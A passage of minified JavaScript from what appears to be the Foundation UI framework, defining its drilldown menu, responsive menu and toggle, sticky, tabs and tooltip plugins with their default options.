'"+t.options.backButtonPosition+"'")}t._back(i)})),this.$submenus.addClass("invisible"),this.options.autoHeight||this.$submenus.addClass("drilldown-submenu-cover-previous"),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=e()(this.options.wrapper).addClass("is-drilldown"),this.options.animateHeight&&this.$wrapper.addClass("animate-height"),this.$element.wrap(this.$wrapper)),this.$wrapper=this.$element.parent(),this.$wrapper.css(this._getMaxDims())}_resize(){this.$wrapper.css({"max-width":"none","min-height":"none"}),this.$wrapper.css(this._getMaxDims())}_events(t){var i=this;t.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(e()(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&n.preventDefault(),i._show(t.parent("li")),i.options.closeOnClick){var s=e()("body");s.off(".zf.drilldown").on("click.zf.drilldown",(function(t){t.target===i.$element[0]||e().contains(i.$element[0],t.target)||(t.preventDefault(),i._hideAll(),s.off(".zf.drilldown"))}))}}))}_registerEvents(){this.options.scrollTop&&(this._bindHandler=this._scrollTop.bind(this),this.$element.on("open.zf.drilldown hide.zf.drilldown close.zf.drilldown closed.zf.drilldown",this._bindHandler)),this.$element.on("mutateme.zf.trigger",this._resize.bind(this))}_scrollTop(){var t=this,i=""!==t.options.scrollTopElement?e()(t.options.scrollTopElement):t.$element,n=parseInt(i.offset().top+t.options.scrollTopOffset,10);e()("html, body").stop(!0).animate({scrollTop:n},t.options.animationDuration,t.options.animationEasing,(function(){this===e()("html")[0]&&t.$element.trigger("scrollme.zf.drilldown")}))}_keyboardEvents(){var t=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown",(function(i){var n,s,o=e()(this),r=o.parent("li").parent("ul").children("li").children("a");r.each((function(t){if(e()(this).is(o))return n=r.eq(Math.max(0,t-1)),void(s=r.eq(Math.min(t+1,r.length-1)))})),y.handleKey(i,"Drilldown",{next:function(){if(o.is(t.$submenuAnchors))return t._show(o.parent("li")),o.parent("li").one(a(o),(function(){o.parent("li").find("ul li a").not(".js-drilldown-back a").first().focus()})),!0},previous:function(){return t._hide(o.parent("li").parent("ul")),o.parent("li").parent("ul").one(a(o),(function(){setTimeout((function(){o.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!o.is(t.$element.find("> li:first-child > a"))},down:function(){return s.focus(),!o.is(t.$element.find("> li:last-child > a"))},close:function(){o.is(t.$element.find("> li > a"))||(t._hide(o.parent().parent()),o.parent().parent().siblings("a").focus())},open:function(){return(!t.options.parentLink||!o.attr("href"))&&(o.is(t.$menuItems)?o.is(t.$submenuAnchors)?(t._show(o.parent("li")),o.parent("li").one(a(o),(function(){o.parent("li").find("ul li a").not(".js-drilldown-back a").first().focus()})),!0):void 0:(t._hide(o.parent("li").parent("ul")),o.parent("li").parent("ul").one(a(o),(function(){setTimeout((function(){o.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0))},handled:function(t){t&&i.preventDefault()}})}))}_hideAll(){var t=this.$element.find(".is-drilldown-submenu.is-active");if(t.addClass("is-closing"),t.parent().closest("ul").removeClass("invisible"),this.options.autoHeight){const e=t.parent().closest("ul").data("calcHeight");this.$wrapper.css({height:e})}this.$element.trigger("close.zf.drilldown"),t.one(a(t),(()=>{t.removeClass("is-active is-closing"),this.$element.trigger("closed.zf.drilldown")}))}_back(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(){e._hide(t);let i=t.parent("li").parent("ul").parent("li");i.length?e._show(i):e.$currentMenu=e.$element}))}_menuLinkEvents(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(){setTimeout((function(){t._hideAll()}),0)}))}_setShowSubMenuClasses(t,e){t.addClass("is-active").removeClass("invisible").attr("aria-hidden",!1),t.parent("li").attr("aria-expanded",!0),!0===e&&this.$element.trigger("open.zf.drilldown",[t])}_setHideSubMenuClasses(t,e){t.removeClass("is-active").addClass("invisible").attr("aria-hidden",!0),t.parent("li").attr("aria-expanded",!1),!0===e&&t.trigger("hide.zf.drilldown",[t])}_showMenu(t,i){var n=this;if(this.$element.find('li[aria-expanded="true"] > ul[data-submenu]').each((function(){n._setHideSubMenuClasses(e()(this))})),this.$currentMenu=t,t.is("[data-drilldown]"))return!0===i&&t.find("li > a").first().focus(),void(this.options.autoHeight&&this.$wrapper.css("height",t.data("calcHeight")));var s=t.children().first().parentsUntil("[data-drilldown]","[data-submenu]");s.each((function(o){0===o&&n.options.autoHeight&&n.$wrapper.css("height",e()(this).data("calcHeight"));var r=o===s.length-1;!0===r&&e()(this).one(a(e()(this)),(()=>{!0===i&&t.find("li > a").first().focus()})),n._setShowSubMenuClasses(e()(this),r)}))}_show(t){const e=t.children("[data-submenu]");t.attr("aria-expanded",!0),this.$currentMenu=e,t.parent().closest("ul").addClass("invisible"),e.addClass("is-active visible").removeClass("invisible").attr("aria-hidden",!1),this.options.autoHeight&&this.$wrapper.css({height:e.data("calcHeight")}),this.$element.trigger("open.zf.drilldown",[t])}_hide(t){this.options.autoHeight&&this.$wrapper.css({height:t.parent().closest("ul").data("calcHeight")}),t.parent().closest("ul").removeClass("invisible"),t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0),t.addClass("is-closing").one(a(t),(function(){t.removeClass("is-active is-closing visible"),t.blur().addClass("invisible")})),t.trigger("hide.zf.drilldown",[t])}_getMaxDims(){var t=0,i={},n=this;return this.$submenus.add(this.$element).each((function(){var i=f.GetDimensions(this).height;t=i>t?i:t,n.options.autoHeight&&e()(this).data("calcHeight",i)})),this.options.autoHeight?i.height=this.$currentMenu.data("calcHeight"):i["min-height"]=`${t}px`,i["max-width"]=`${this.$element[0].getBoundingClientRect().width}px`,i}_destroy(){e()("body").off(".zf.drilldown"),this.options.scrollTop&&this.$element.off(".zf.drilldown",this._bindHandler),this._hideAll(),this.$element.off("mutateme.zf.trigger"),T.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").off("transitionend otransitionend webkitTransitionEnd").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){e()(this).off(".zf.drilldown")})),this.$element.find("[data-is-parent-link]").detach(),this.$submenus.removeClass("drilldown-submenu-cover-previous invisible"),this.$element.find("a").each((function(){var t=e()(this);t.removeAttr("tabindex"),t.data("savedHref")&&t.attr("href",t.data("savedHref")).removeData("savedHref")}))}}K.defaults={autoApplyClass:!0,backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',backButtonPosition:"top",wrapper:"<div></div>",parentLink:!1,closeOnClick:!1,autoHeight:!1,animateHeight:!1,scrollTop:!1,scrollTopElement:"",scrollTopOffset:0,animationDuration:500,animationEasing:"swing"};let V={dropdown:{cssClass:"dropdown",plugin:U},drilldown:{cssClass:"drilldown",plugin:K},accordion:{cssClass:"accordion-menu",plugin:G}};class Q extends N{_setup(t){this.$element=e()(t),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveMenu",this._init(),this._events()}_init(){if(d._init(),"string"==typeof this.rules){let t={},e=this.rules.split(" ");for(let i=0;i<e.length;i++){let n=e[i].split("-"),s=n.length>1?n[0]:"small",o=n.length>1?n[1]:n[0];null!==V[o]&&(t[s]=V[o])}this.rules=t}e().isEmptyObject(this.rules)||this._checkMediaQueries(),this.$element.attr("data-mutate",this.$element.attr("data-mutate")||s(6,"responsive-menu"))}_events(){var t=this;e()(window).on("changed.zf.mediaquery",(function(){t._checkMediaQueries()}))}_checkMediaQueries(){var t,i=this;e().each(this.rules,(function(e){d.atLeast(e)&&(t=e)})),t&&(this.currentPlugin instanceof this.rules[t].plugin||(e().each(V,(function(t,e){i.$element.removeClass(e.cssClass)})),this.$element.addClass(this.rules[t].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[t].plugin(this.$element,{})))}_destroy(){this.currentPlugin.destroy(),e()(window).off(".zf.ResponsiveMenu")}}Q.defaults={};class J extends N{_setup(t,i){this.$element=e()(t),this.options=e().extend({},J.defaults,this.$element.data(),i),this.className="ResponsiveToggle",this._init(),this._events()}_init(){d._init();var t=this.$element.data("responsive-toggle");if(t||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=e()(`#${t}`),this.$toggler=this.$element.find("[data-toggle]").filter((function(){var i=e()(this).data("toggle");return i===t||""===i})),this.options=e().extend({},this.options,this.$targetMenu.data()),this.options.animate){let t=this.options.animate.split(" ");this.animationIn=t[0],this.animationOut=t[1]||null}this._update()}_events(){this._updateMqHandler=this._update.bind(this),e()(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}_update(){d.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}toggleMenu(){d.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?k.animateIn(this.$targetMenu,this.animationIn,(()=>{this.$element.trigger("toggled.zf.responsiveToggle"),this.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")})):k.animateOut(this.$targetMenu,this.animationOut,(()=>{this.$element.trigger("toggled.zf.responsiveToggle")})):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}_destroy(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),e()(window).off("changed.zf.mediaquery",this._updateMqHandler)}}function Z(t){return Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Z(t)}function tt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,et(n.key),n)}}function et(t){var e=function(t){if("object"!=Z(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Z(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Z(e)?e:e+""}function it(t,e,i){return e=st(e),function(t,e){if(e&&("object"==Z(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,nt()?Reflect.construct(e,i||[],st(t).constructor):e.apply(t,i))}function nt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(nt=function(){return!!t})()}function st(t){return st=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},st(t)}function ot(t,e){return ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ot(t,e)}J.defaults={hideFor:"medium",animate:!1};var at=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),it(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ot(t,e)}(e,t),i=e,(n=[{key:"toggleMenu",value:function(){var t=this;d.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?k.animateIn(this.$targetMenu,this.animationIn,(function(){t.$element.trigger("toggled.zf.responsiveToggle"),t.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")})):k.animateOut(this.$targetMenu,this.animationOut,(function(){t.$element.trigger("toggled.zf.responsiveToggle")})):(this.$targetMenu.slideToggle(200),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}}])&&tt(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,n}(J);class rt extends N{_setup(t,i){this.$element=t,this.options=e().extend({},rt.defaults,this.$element.data(),i),this.className="Sticky",j.init(e()),this._init()}_init(){d._init();var t=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||s(6,"sticky"),n=this;t.length?this.$container=t:(this.wasWrapped=!0,this.$element.wrap(this.options.container),this.$container=this.$element.parent()),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i,"data-mutate":i}),""!==this.options.anchor&&e()("#"+n.options.anchor).attr({"data-mutate":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,this.onLoadListener=r(e()(window),(function(){n.containerHeight="none"===n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=e()("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){var t=window.pageYOffset;n._calc(!1,t),n.isStuck||n._removeSticky(!(t>=n.topPoint))})),n._events(i.split("-").reverse().join("-"))}))}_parsePoints(){for(var t=[""===this.options.topAnchor?1:this.options.topAnchor,""===this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,s=t.length;n<s&&t[n];n++){var o;if("number"==typeof t[n])o=t[n];else{var a=t[n].split(":"),r=e()(`#${a[0]}`);o=r.offset().top,a[1]&&"bottom"===a[1].toLowerCase()&&(o+=r[0].getBoundingClientRect().height)}i[n]=o}this.points=i}_events(t){var i=this,n=this.scrollListener=`scroll.zf.${t}`;this.isOn||(this.canStick&&(this.isOn=!0,e()(window).off(n).on(n,(function(){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes((function(){i._calc(!1,window.pageYOffset)}))):(i.scrollCount--,i._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(){i._eventsHandler(t)})),this.$element.on("mutateme.zf.trigger",(function(){i._eventsHandler(t)})),this.$anchor&&this.$anchor.on("mutateme.zf.trigger",(function(){i._eventsHandler(t)})))}_eventsHandler(t){var e=this,i=this.scrollListener=`scroll.zf.${t}`;e._setSizes((function(){e._calc(!1),e.canStick?e.isOn||e._events(t):e.isOn&&e._pauseListeners(i)}))}_pauseListeners(t){this.isOn=!1,e()(window).off(t),this.$element.trigger("pause.zf.sticky")}_calc(t,e){if(t&&this._setSizes(),!this.canStick)return this.isStuck&&this._removeSticky(!0),!1;e||(e=window.pageYOffset),e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0)}_setSticky(){var t=this,e=this.options.stickTo,i="top"===e?"marginTop":"marginBottom",n="top"===e?"bottom":"top",s={};s[i]=`${this.options[i]}em`,s[e]=0,s[n]="auto",this.isStuck=!0,this.$element.removeClass(`is-anchored is-at-${n}`).addClass(`is-stuck is-at-${e}`).css(s).trigger(`sticky.zf.stuckto:${e}`),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){t._setSizes()}))}_removeSticky(t){var e=this.options.stickTo,i="top"===e,n={},s=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,o=t?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=t?0:s,this.isStuck=!1,this.$element.removeClass(`is-stuck is-at-${e}`).addClass(`is-anchored is-at-${o}`).css(n).trigger(`sticky.zf.unstuckfrom:${o}`)}_setSizes(t){this.canStick=d.is(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-left"],10),s=parseInt(i["padding-right"],10);if(this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-n-s+"px"}),this.options.dynamicHeight||!this.containerHeight){var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;o="none"===this.$element.css("display")?0:o,this.$container.css("height",o),this.containerHeight=o}if(this.elemHeight=this.containerHeight,!this.isStuck&&this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(this.containerHeight,(function(){t&&"function"==typeof t&&t()}))}_setBreakPoints(t,e){if(!this.canStick){if(!e||"function"!=typeof e)return!1;e()}var i=lt(this.options.marginTop),n=lt(this.options.marginBottom),s=this.points?this.points[0]:this.$anchor.offset().top,o=this.points?this.points[1]:s+this.anchorHeight,a=window.innerHeight;"top"===this.options.stickTo?(s-=i,o-=t+i):"bottom"===this.options.stickTo&&(s-=a-(t+n),o-=a-n),this.topPoint=s,this.bottomPoint=o,e&&"function"==typeof e&&e()}_destroy(){this._removeSticky(!0),this.$element.removeClass(`${this.options.stickyClass} is-anchored is-at-top`).css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger").off("mutateme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),this.scrollListener&&e()(window).off(this.scrollListener),this.onLoadListener&&e()(window).off(this.onLoadListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""})}}function lt(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}rt.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",dynamicHeight:!0,checkEvery:-1};class dt extends N{_setup(t,i){this.$element=t,this.options=e().extend({},dt.defaults,this.$element.data(),i),this.className="Tabs",this._init(),y.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}_init(){var t=this;if(this._isInitializing=!0,this.$element.attr({role:"tablist"}),this.$tabTitles=this.$element.find(`.${this.options.linkClass}`),this.$tabContent=e()(`[data-tabs-content="${this.$element[0].id}"]`),this.$tabTitles.each((function(){var i=e()(this),n=i.find("a"),s=i.hasClass(`${t.options.linkActiveClass}`),o=n.attr("data-tabs-target")||n[0].hash.slice(1),a=n[0].id?n[0].id:`${o}-label`,l=e()(`#${o}`);i.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":o,"aria-selected":s,id:a,tabindex:s?"0":"-1"}),l.attr({role:"tabpanel","aria-labelledby":a}),s&&(t._initialAnchor=`#${o}`),s||l.attr("aria-hidden","true"),s&&t.options.autoFocus&&(t.onLoadListener=r(e()(window),(function(){e()("html, body").animate({scrollTop:i.offset().top},t.options.deepLinkSmudgeDelay,(()=>{n.focus()}))})))})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?m(i,this._setHeight.bind(this)):this._setHeight()}this._checkDeepLink=()=>{var t=window.location.hash;if(!t.length){if(this._isInitializing)return;this._initialAnchor&&(t=this._initialAnchor)}var i=t.indexOf("#")>=0?t.slice(1):t,n=i&&e()(`#${i}`),s=t&&this.$element.find(`[href$="${t}"],[data-tabs-target="${i}"]`).first();if(n.length&&s.length){if(n&&n.length&&s&&s.length?this.selectTab(n,!0):this._collapse(),this.options.deepLinkSmudge){var o=this.$element.offset();e()("html, body").animate({scrollTop:o.top-this.options.deepLinkSmudgeOffset},this.options.deepLinkSmudgeDelay)}this.$element.trigger("deeplink.zf.tabs",[s,n])}},this.options.deepLink&&this._checkDeepLink(),this._events(),this._isInitializing=!1}_events(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),e()(window).on("changed.zf.mediaquery",this._setHeightMqHandler)),this.options.deepLink&&e()(window).on("hashchange",this._checkDeepLink)}_addClickHandler(){var t=this;this.$element.off("click.zf.tabs").on("click.zf.tabs",`.${this.options.linkClass}`,(function(i){i.preventDefault(),t._handleTabChange(e()(this))}))}_addKeyHandler(){var t=this;this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(i){if(9!==i.which){var n,s,o=e()(this),a=o.parent("ul").children("li");a.each((function(i){e()(this).is(o)&&(t.options.wrapOnKeys?(n=0===i?a.last():a.eq(i-1),s=i===a.length-1?a.first():a.eq(i+1)):(n=a.eq(Math.max(0,i-1)),s=a.eq(Math.min(i+1,a.length-1))))})),y.handleKey(i,"Tabs",{open:function(){o.find('[role="tab"]').focus(),t._handleTabChange(o)},previous:function(){n.find('[role="tab"]').focus(),t._handleTabChange(n)},next:function(){s.find('[role="tab"]').focus(),t._handleTabChange(s)},handled:function(){i.preventDefault()}})}}))}_handleTabChange(t,e){if(t.hasClass(`${this.options.linkActiveClass}`))this.options.activeCollapse&&this._collapse();else{var i=this.$element.find(`.${this.options.linkClass}.${this.options.linkActiveClass}`),n=t.find('[role="tab"]'),s=n.attr("data-tabs-target"),o=s&&s.length?`#${s}`:n[0].hash,a=this.$tabContent.find(o);this._collapseTab(i),this._openTab(t),this.options.deepLink&&!e&&(this.options.updateHistory?history.pushState({},"",o):history.replaceState({},"",o)),this.$element.trigger("change.zf.tabs",[t,a]),a.find("[data-mutate]").trigger("mutateme.zf.trigger")}}_openTab(t){var e=t.find('[role="tab"]'),i=e.attr("data-tabs-target")||e[0].hash.slice(1),n=this.$tabContent.find(`#${i}`);t.addClass(`${this.options.linkActiveClass}`),e.attr({"aria-selected":"true",tabindex:"0"}),n.addClass(`${this.options.panelActiveClass}`).removeAttr("aria-hidden")}_collapseTab(t){var i=t.removeClass(`${this.options.linkActiveClass}`).find('[role="tab"]').attr({"aria-selected":"false",tabindex:-1});e()(`#${i.attr("aria-controls")}`).removeClass(`${this.options.panelActiveClass}`).attr({"aria-hidden":"true"})}_collapse(){var t=this.$element.find(`.${this.options.linkClass}.${this.options.linkActiveClass}`);t.length&&(this._collapseTab(t),this.$element.trigger("collapse.zf.tabs",[t]))}selectTab(t,e){var i,n;(i="object"==typeof t?t[0].id:t).indexOf("#")<0?n=`#${i}`:(n=i,i=i.slice(1));var s=this.$tabTitles.has(`[href$="${n}"],[data-tabs-target="${i}"]`).first();this._handleTabChange(s,e)}_setHeight(){var t=0,i=this;this.$tabContent&&this.$tabContent.find(`.${this.options.panelClass}`).css("min-height","").each((function(){var n=e()(this),s=n.hasClass(`${i.options.panelActiveClass}`);s||n.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;s||n.css({visibility:"",display:""}),t=o>t?o:t})).css("min-height",`${t}px`)}_destroy(){this.$element.find(`.${this.options.linkClass}`).off(".zf.tabs").hide().end().find(`.${this.options.panelClass}`).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&e()(window).off("changed.zf.mediaquery",this._setHeightMqHandler),this.options.deepLink&&e()(window).off("hashchange",this._checkDeepLink),this.onLoadListener&&e()(window).off(this.onLoadListener)}}dt.defaults={deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,deepLinkSmudgeOffset:0,updateHistory:!1,autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,activeCollapse:!1,linkClass:"tabs-title",linkActiveClass:"is-active",panelClass:"tabs-panel",panelActiveClass:"is-active"};const ht=["left","right","top","bottom"],ct=["top","bottom","center"],ut=["left","right","center"],ft={left:ct,right:ct,top:ut,bottom:ut};function pt(t,e){var i=e.indexOf(t);return i===e.length-1?e[0]:e[i+1]}class gt extends N{_init(){this.triedPositions={},this.position="auto"===this.options.position?this._getDefaultPosition():this.options.position,this.alignment="auto"===this.options.alignment?this._getDefaultAlignment():this.options.alignment,this.originalPosition=this.position,this.originalAlignment=this.alignment}_getDefaultPosition(){return"bottom"}_getDefaultAlignment(){switch(this.position){case"bottom":case"top":return n()?"right":"left";case"left":case"right":return"bottom"}}_reposition(){this._alignmentsExhausted(this.position)?(this.position=pt(this.position,ht),this.alignment=ft[this.position][0]):this._realign()}_realign(){this._addTriedPosition(this.position,this.alignment),this.alignment=pt(this.alignment,ft[this.position])}_addTriedPosition(t,e){this.triedPositions[t]=this.triedPositions[t]||[],this.triedPositions[t].push(e)}_positionsExhausted(){for(var t=!0,e=0;e<ht.length;e++)t=t&&this._alignmentsExhausted(ht[e]);return t}_alignmentsExhausted(t){return this.triedPositions[t]&&this.triedPositions[t].length===ft[t].length}_getVOffset(){return this.options.vOffset}_getHOffset(){return this.options.hOffset}_setPosition(t,e,i){if("false"===t.attr("aria-expanded"))return!1;if(this.options.allowOverlap||(this.position=this.originalPosition,this.alignment=this.originalAlignment),e.offset(f.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset())),!this.options.allowOverlap){for(var n=1e8,s={position:this.position,alignment:this.alignment};!this._positionsExhausted();){let o=f.OverlapArea(e,i,!1,!1,this.options.allowBottomOverlap);if(0===o)return;o<n&&(n=o,s={position:this.position,alignment:this.alignment}),this._reposition(),e.offset(f.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}this.position=s.position,this.alignment=s.alignment,e.offset(f.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}}}gt.defaults={position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,vOffset:0,hOffset:0};class mt extends gt{_setup(t,i){this.$element=t,this.options=e().extend({},mt.defaults,this.$element.data(),i),this.className="Tooltip",this.isActive=!1,this.isClick=!1,j.init(e()),this._init()}_init(){d._init();var t=this.$element.attr("aria-describedby")||s(6,"tooltip");this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?e()(this.options.template):this._buildTemplate(t),this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText).hide():this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":t,"data-yeti-box":t,"data-toggle":t,"data-resize":t}).addClass(this.options.triggerClass),super._init(),this._events()}_getDefaultPosition(){var t=this.$element[0].className;this.$element[0]instanceof SVGElement&&(t=t.baseVal);var e=t.match(/\b(top|left|right|bottom)\b/g);return e?e[0]:"top"}_getDefaultAlignment(){return"center"}_getHOffset(){return"left"===this.position||"right"===this.position?this.options.hOffset+this.options.tooltipWidth:this.options.hOffset}_getVOffset(){return"top"===this.position||"bottom"===this.position?this.options.vOffset+this.options.tooltipHeight:this.options.vOffset}_buildTemplate(t){var i=`${this.options.tooltipClass} ${this.options.templateClasses}`.trim();return e()("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:t})}_setPosition(){super._setPosition(this.$element,this.template)}show(){if("all"!==this.options.showOn&&!d.is(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.template.removeClass("top bottom left right").addClass(this.position),this.template.removeClass("align-top align-bottom align-left align-right align-center").addClass("align-"+this.alignment),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}hide(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1})),this.$element.trigger("hide.zf.tooltip")}_events(){const t=this,e="ontouchstart"in window||void 0!==window.ontouchstart;var i=!1;e&&this.options.disableForTouch||(this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",l((function(){clearTimeout(t.timeout),(!i||t.isClick&&!t.options.clickOpen)&&t.hide()}))),e&&this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(){t.isActive?t.hide():t.show()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(){t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(){t.isClick=!0})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(){if(i=!0,t.isClick)return t.options.clickOpen||(i=!1),!1;t.show()})).on("focusout.zf.tooltip",(function(){i=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()})))}toggle(){this.isActive?this.hide():this.show()}_destroy(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass(this.options.triggerClass).removeClass("top right left bottom").removeAttr("aria-describedby data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove()}}mt.defaults={hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,disableForTouch:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!1,vOffset:0,hOffset:0,tooltipHeight:14,tooltipWidth:12,allowHtml:!1},h.addToJquery(e()),h.rtl=n,h.GetYoDigits=s,h.transitionend=a,h.RegExpEscape=o,h.onLoad=r,h.Box=f,h.onImagesLoaded=m,h.Keyboard=y,h.MediaQuery=d,h.Motion=k,h.Move=function(t,e,i){var n,s,o=null;if(0===t)return i.apply(e),void 